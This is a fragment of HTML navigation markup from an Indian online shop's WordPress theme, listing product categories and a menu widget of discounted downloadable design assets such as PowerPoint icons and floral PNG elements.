			<li id="nav-menu-item-13962" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Lamps</a></li>
			<li id="nav-menu-item-13963" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Ceiling Lights</a></li>
			<li id="nav-menu-item-13964" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Wall Lights</a></li>
			<li id="nav-menu-item-13965" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Bathroom Lighting</a></li>
			<li id="nav-menu-item-13966" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Outdoor Lighting</a></li>
		</ul>
</li>
		<li id="nav-menu-item-13967" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">GARDEN &#038; OUTDOORS</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13968" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Garden Furniture</a></li>
			<li id="nav-menu-item-13969" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Lawn Mowers</a></li>
			<li id="nav-menu-item-13970" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Pressure Washers</a></li>
			<li id="nav-menu-item-13971" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">All arden Tools &#038; Equipment</a></li>
			<li id="nav-menu-item-13972" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Barbecure &#038; Outdoor Dining</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="nav-menu-item-13973" class="menu-block custom-garden-block menu-item menu-item-type-custom menu-item-object-custom hidden-item menu-block-item  " data-cols="1"><div class="menu-block menu-block-after mobile-hide"><div class="porto-block" data-id="1054"><style>.wpb_custom_0871ede7ebc15ea9b75329ed7f486adf .owl-item:not(.active){opacity: 0.5}</style><div class="vc_row wpb_row row top-row wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="porto-posts-grid porto-posts-grid-75121fa532f6c490d02770d2b728412e wpb_custom_0871ede7ebc15ea9b75329ed7f486adf porto-products0oj6"><style scope="scope">.page-wrapper .porto-gb-2379003a96bf14f4672acc71e356e1e5{margin-bottom:-4px;padding-top:0px;padding-bottom:0px;}.page-wrapper .porto-gb-b58eb4defe93f251c32be0c6c2af2575{margin-right:20px;width:80px;}.page-wrapper .porto-gb-c3309eb5f510ec84df99eeb6ea216650{padding-top:0px;padding-bottom:0px;}.porto-gb-f76342a0c760983c8b3ffcb39315fdc6,.porto-gb-f76342a0c760983c8b3ffcb39315fdc6 p{font-size:13px;--porto-fs:13px;}.porto-gb-f76342a0c760983c8b3ffcb39315fdc6 a:hover,.porto-gb-f76342a0c760983c8b3ffcb39315fdc6 p a:hover{color:var(--porto-primary-color)}.porto-gb-eb40ca2e86d49d851923715092e11f05 .price{font-size:14px;--porto-fs:14px;font-weight:700;}.menu-product-widget .price ins bdi { font-weight: 700;}</style><div class="posts-wrap products-container has-ccols ccols-1 has-ccols-spacing" style=""><div class="porto-tb-item product product-col post-10824 type-product status-publish has-post-thumbnail product_cat-powerpoint-presentation product_tag-10000-plus-editable-powerpoint-icons first instock sale downloadable taxable shipping-taxable purchasable product-type-simple"><div class="porto-section flex-container align-items-center menu-product-widget porto-gb-2379003a96bf14f4672acc71e356e1e5">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-b58eb4defe93f251c32be0c6c2af2575" data-title="10000 Plus Editable Powerpoint icons"><a aria-label="post featured image" href="https://www.thegreatindianshop.com/product/10000-plus-editable-powerpoint-icons/" class="img-thumbnail"><img loading="lazy" width="1024" height="1024" src="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2023/12/abb170ac-b750-4a4c-be93-e0ffbc8550c6.jpeg" class="porto-lazyload img-responsive" alt="editable icons" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2023/12/abb170ac-b750-4a4c-be93-e0ffbc8550c6.jpeg 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/abb170ac-b750-4a4c-be93-e0ffbc8550c6-600x600.jpeg 600w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/abb170ac-b750-4a4c-be93-e0ffbc8550c6-768x768.jpeg 768w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/abb170ac-b750-4a4c-be93-e0ffbc8550c6-640x640.jpeg 640w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/abb170ac-b750-4a4c-be93-e0ffbc8550c6-400x400.jpeg 400w" sizes="(max-width: 1024px) 100vw, 1024px" /><img loading="lazy" width="1232" height="628" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x50.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5.png" class="porto-lazyload img-responsive hover-image" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x50.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5.png 1232w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5-600x306.png 600w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5-1024x522.png 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5-768x391.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5-640x326.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5-400x204.png 400w" sizes="(max-width: 1232px) 100vw, 1232px" /></a></div>

<div class="porto-section product-list-detail porto-gb-c3309eb5f510ec84df99eeb6ea216650">
<div class="tb-woo-rating porto-gb-91c4a3088e05c5fb5511bd88e16caffd">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<h3 class="porto-heading m-b-xs m-t-xs post-title porto-gb-f76342a0c760983c8b3ffcb39315fdc6" style=""><a aria-label="Post Title" href="https://www.thegreatindianshop.com/product/10000-plus-editable-powerpoint-icons/">10000 Plus Editable Powerpoint icons</a></h3>

<div class="tb-woo-price porto-gb-eb40ca2e86d49d851923715092e11f05">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>423.73</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;423.73.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>127.12</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;127.12.</span></span>
</div>
</div>
</div></div><div class="porto-tb-item product product-col post-6122 type-product status-publish has-post-thumbnail product_cat-png-files product_tag-3d-floral-flower-design-border-element-png product_tag-floral-element product_tag-png-file  instock sale downloadable taxable shipping-taxable purchasable product-type-simple"><div class="porto-section flex-container align-items-center menu-product-widget porto-gb-2379003a96bf14f4672acc71e356e1e5">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-b58eb4defe93f251c32be0c6c2af2575" data-title="3D Floral Flower Design Border Element-PNG"><a aria-label="post featured image" href="https://www.thegreatindianshop.com/product/3d-floral-flower-design-border-element-png/" class="img-thumbnail"><img loading="lazy" width="941" height="872" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x92.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107.png" class="porto-lazyload img-responsive" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x92.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107.png 941w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-768x712.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-640x593.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-400x371.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-600x556.png 600w" sizes="(max-width: 941px) 100vw, 941px" /><img loading="lazy" width="941" height="872" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x92.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107.png" class="porto-lazyload img-responsive hover-image" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x92.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107.png 941w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-768x712.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-640x593.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-400x371.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-600x556.png 600w" sizes="(max-width: 941px) 100vw, 941px" /></a></div>

<div class="porto-section product-list-detail porto-gb-c3309eb5f510ec84df99eeb6ea216650">
<div class="tb-woo-rating porto-gb-91c4a3088e05c5fb5511bd88e16caffd">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<h3 class="porto-heading m-b-xs m-t-xs post-title porto-gb-f76342a0c760983c8b3ffcb39315fdc6" style=""><a aria-label="Post Title" href="https://www.thegreatindianshop.com/product/3d-floral-flower-design-border-element-png/">3D Floral Flower Design Border Element-PNG</a></h3>

<div class="tb-woo-price porto-gb-eb40ca2e86d49d851923715092e11f05">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>169.49</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;169.49.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>101.69</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;101.69.</span></span>
</div>
</div>
</div></div><div class="porto-tb-item product product-col post-6121 type-product status-publish has-post-thumbnail product_cat-png-files product_tag-3d-flower-maroon-color-floral-element-png product_tag-floral-element product_tag-png-file  instock sale downloadable taxable shipping-taxable purchasable product-type-simple"><div class="porto-section flex-container align-items-center menu-product-widget porto-gb-2379003a96bf14f4672acc71e356e1e5">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-b58eb4defe93f251c32be0c6c2af2575" data-title="3D Flower Maroon Color Floral Element-PNG"><a aria-label="post featured image" href="https://www.thegreatindianshop.com/product/3d-flower-maroon-color-floral-element-png/" class="img-thumbnail"><img loading="lazy" width="928" height="621" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x66.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106.png" class="porto-lazyload img-responsive" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x66.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106.png 928w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-768x514.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-640x428.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-400x268.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-600x402.png 600w" sizes="(max-width: 928px) 100vw, 928px" /><img loading="lazy" width="928" height="621" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x66.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106.png" class="porto-lazyload img-responsive hover-image" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x66.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106.png 928w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-768x514.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-640x428.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-400x268.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-600x402.png 600w" sizes="(max-width: 928px) 100vw, 928px" /></a></div>

<div class="porto-section product-list-detail porto-gb-c3309eb5f510ec84df99eeb6ea216650">
<div class="tb-woo-rating porto-gb-91c4a3088e05c5fb5511bd88e16caffd">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<h3 class="porto-heading m-b-xs m-t-xs post-title porto-gb-f76342a0c760983c8b3ffcb39315fdc6" style=""><a aria-label="Post Title" href="https://www.thegreatindianshop.com/product/3d-flower-maroon-color-floral-element-png/">3D Flower Maroon Color Floral Element-PNG</a></h3>

<div class="tb-woo-price porto-gb-eb40ca2e86d49d851923715092e11f05">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>169.49</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;169.49.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>101.69</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;101.69.</span></span>
</div>
</div>
</div></div><div class="porto-tb-item product product-col post-6564 type-product status-publish has-post-thumbnail product_tag-editable-power-point-template  instock sale downloadable purchasable product-type-simple"><div class="porto-section flex-container align-items-center menu-product-widget porto-gb-2379003a96bf14f4672acc71e356e1e5">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-b58eb4defe93f251c32be0c6c2af2575" data-title="44 Different PowerPoint Editable Templates"><a aria-label="post featured image" href="https://www.thegreatindianshop.com/product/44-different-powerpoint-editable-templates/" class="img-thumbnail"><img loading="lazy" width="1741" height="812" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x46.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation.png" class="porto-lazyload img-responsive" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x46.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation.png 1741w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-1024x478.png 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-768x358.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-1536x716.png 1536w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-640x298.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-400x187.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-1320x616.png 1320w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-600x280.png 600w" sizes="(max-width: 1741px) 100vw, 1741px" /><img loading="lazy" width="1731" height="842" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x48.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1.jpg" class="porto-lazyload img-responsive hover-image" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x48.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1.jpg 1731w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-1024x498.jpg 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-768x374.jpg 768w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-1536x747.jpg 1536w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-640x311.jpg 640w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-400x195.jpg 400w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-1320x642.jpg 1320w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-600x292.jpg 600w" sizes="(max-width: 1731px) 100vw, 1731px" /></a></div>

<div class="porto-section product-list-detail porto-gb-c3309eb5f510ec84df99eeb6ea216650">
<div class="tb-woo-rating porto-gb-91c4a3088e05c5fb5511bd88e16caffd">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<h3 class="porto-heading m-b-xs m-t-xs post-title porto-gb-f76342a0c760983c8b3ffcb39315fdc6" style=""><a aria-label="Post Title" href="https://www.thegreatindianshop.com/product/44-different-powerpoint-editable-templates/">44 Different PowerPoint Editable Templates</a></h3>

<div class="tb-woo-price porto-gb-eb40ca2e86d49d851923715092e11f05">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>4,999.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;4,999.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>299.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;299.00.</span></span>
</div>
</div>
</div></div><div class="porto-tb-item product product-col post-4764 type-product status-publish has-post-thumbnail product_cat-instagram-bundle product_tag-4th-of-july-independent-dayinstagram-banner-template-customizable product_tag-instagram-banner-template product_tag-instagram-bundle  instock sale downloadable taxable shipping-taxable purchasable product-type-simple"><div class="porto-section flex-container align-items-center menu-product-widget porto-gb-2379003a96bf14f4672acc71e356e1e5">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-b58eb4defe93f251c32be0c6c2af2575" data-title="4th of July Independent DayInstagram Banner Template Customizable"><a aria-label="post featured image" href="https://www.thegreatindianshop.com/product/4th-of-july-independent-dayinstagram-banner-template-customizable/" class="img-thumbnail"><img loading="lazy" width="1080" height="1080" src="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1.jpg" class="porto-lazyload img-responsive" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1.jpg 1080w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-1024x1024.jpg 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-768x768.jpg 768w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-640x640.jpg 640w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-400x400.jpg 400w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-600x600.jpg 600w" sizes="(max-width: 1080px) 100vw, 1080px" /><img loading="lazy" width="1080" height="1080" src="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1.jpg" class="porto-lazyload img-responsive hover-image" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1.jpg 1080w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-1024x1024.jpg 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-768x768.jpg 768w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-640x640.jpg 640w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-400x400.jpg 400w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-600x600.jpg 600w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div>

<div class="porto-section product-list-detail porto-gb-c3309eb5f510ec84df99eeb6ea216650">
<div class="tb-woo-rating porto-gb-91c4a3088e05c5fb5511bd88e16caffd">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<h3 class="porto-heading m-b-xs m-t-xs post-title porto-gb-f76342a0c760983c8b3ffcb39315fdc6" style=""><a aria-label="Post Title" href="https://www.thegreatindianshop.com/product/4th-of-july-independent-dayinstagram-banner-template-customizable/">4th of July Independent DayInstagram Banner Template Customizable</a></h3>

<div class="tb-woo-price porto-gb-eb40ca2e86d49d851923715092e11f05">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>100.85</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;100.85.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>50.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;50.00.</span></span>
</div>
</div>
</div></div></div></div></div></div></div></div></div></li>
</ul></div></div>
</li>
<li id="nav-menu-item-13974" class="menu-section-dark bgimg-none menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub wide  col-2"><a href="https://www.thegreatindianshop.com/product-category/beverages/">Beverages</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup" data-popup-mw="550"><div class="inner" style="background-image:url(//sw-themes.com/porto_dummy/wp-content/uploads/2020/07/menu-4.jpg);background-position:center center;background-repeat:no-repeat;background-size:cover;max-width:550px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-13975" class="d-menu-lg-none pt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="2"><a class="nolink" href="#">Variation 1</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13976" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">INSTRUMENTS</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/beverages/">Beverages</a></li>
			<li id="nav-menu-item-13978" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Guitar</a></li>
			<li id="nav-menu-item-13979" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Drums Sets</a></li>
			<li id="nav-menu-item-13980" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Percussions</a></li>
			<li id="nav-menu-item-13981" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Pedals &#038; Effects</a></li>
			<li id="nav-menu-item-13982" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Sound Cards</a></li>
			<li id="nav-menu-item-13983" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Studio Equipments</a></li>
			<li id="nav-menu-item-13984" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Piano &#038; Keyboards</a></li>
		</ul>
</li>
		<li id="nav-menu-item-13985" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">EXTRA</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/alcohol/">Alcohol</a></li>
			<li id="nav-menu-item-13987" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Strings</a></li>
			<li id="nav-menu-item-13988" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Recorders</a></li>
			<li id="nav-menu-item-13989" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Amplifiers</a></li>
			<li id="nav-menu-item-13990" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Accessories</a></li>
		</ul>
</li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-13991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/alcohol/">Alcohol</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14006" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Chivas</a></li>
	<li id="nav-menu-item-14004" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Valentines</a></li>
	<li id="nav-menu-item-14001" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Energy Drinks</a></li>
	<li id="nav-menu-item-14005" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Whisky</a></li>
	<li id="nav-menu-item-13993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/beverages/">Beverages</a></li>
	<li id="nav-menu-item-14000" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Water &#038; Vegan Soda</a></li>
	<li id="nav-menu-item-14002" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Tea</a></li>
	<li id="nav-menu-item-13992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/alcohol/">Alcohol</a></li>
	<li id="nav-menu-item-14003" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Wine</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-13994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/frozen/">Frozen</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14015" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Coca Cola</a></li>
	<li id="nav-menu-item-14007" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Ice Cream</a></li>
	<li id="nav-menu-item-14013" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Sour Cream</a></li>
	<li id="nav-menu-item-13995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/alcohol/">Alcohol</a></li>
	<li id="nav-menu-item-14014" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Unsalted Butter</a></li>
	<li id="nav-menu-item-14012" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Fresh Milk</a></li>
	<li id="nav-menu-item-13996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/beverages/">Beverages</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-13997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/organic-shop/">Organic Shop</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14010" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Cheese Cubes</a></li>
	<li id="nav-menu-item-14011" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Aubergine</a></li>
	<li id="nav-menu-item-14009" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Brown Egg</a></li>
	<li id="nav-menu-item-14008" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Butter</a></li>
	<li id="nav-menu-item-14071" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Baby Tomatoes</a></li>
	<li id="nav-menu-item-13998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/organic-shop/">Organic Shop</a></li>
	<li id="nav-menu-item-14072" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Chicken Pieces Lemon &#038; Herb</a></li>
	<li id="nav-menu-item-13999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/health-nutrition/">Health &amp; Nutrition</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-14019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/health-nutrition/">Health &amp; Nutrition</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14061" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Eggs</a></li>
